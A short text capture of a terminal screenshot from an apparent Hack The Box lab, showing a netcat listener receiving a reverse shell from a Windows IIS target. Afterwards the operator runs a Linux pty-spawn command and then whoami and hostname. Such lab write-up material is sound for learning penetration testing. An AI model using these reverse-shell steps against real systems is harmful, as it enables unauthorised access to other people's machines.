 Fichier Editer Affichage Rechercher Terminal Onglets Aide
Parrot Terminal × Parrot Terminal
[pcw3r@infosec]-[~/Documents/learning/htb/pentest/remote/nfs/site_backups]
$nc -nvlp 4445
listening on [any] 4445 ...
connect to [10.10.14.67] from (UNKNOWN) [10.10.10.180] 49898
python3 -c 'import pty; pty.spawn("/bin/bash")'
PS C:\windows\system32\inetsrv> whoami
iis apppool\defaultapppool
PS C:\windows\system32\inetsrv> hostname
remote
PS C:\windows\system32\inetsrv>